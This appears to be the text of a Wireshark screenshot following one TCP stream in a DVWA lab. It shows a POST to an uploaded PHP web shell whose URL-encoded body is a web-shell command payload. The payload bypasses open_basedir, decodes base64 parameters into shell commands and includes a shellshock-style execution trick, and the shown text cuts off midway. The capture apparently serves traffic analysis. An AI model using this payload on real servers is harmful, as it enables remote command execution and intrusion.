 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
POST /DVWA/hackable/uploads/2.php HTTP/1.1
Host: 192.168.13.100:8000
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:22.0) Gecko/20130328 Firefox/22.0
Cookie: PHPSESSID=2mg3fvau19tvd7oa2aeshfen07; security=impossible
Content-Type: application/x-www-form-urlencoded
Content-Length: 4941
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.a46c8770c2%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%227bbdd%22.
%22543a63%22%3Becho%20%40asenc(%24output)%3Becho%20%22e8434%22.%227519b3%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22v10b16946c1654%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22o8e1ebce33846c%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22d13229ace53772%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22
).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PA
TH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!
empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))
%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))
%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)
%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))
%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')
%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!
%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
分组 11. 4 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择.
整个对话 (5625 bytes) Show data as ASCII 流 0
查找: base64_decode 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help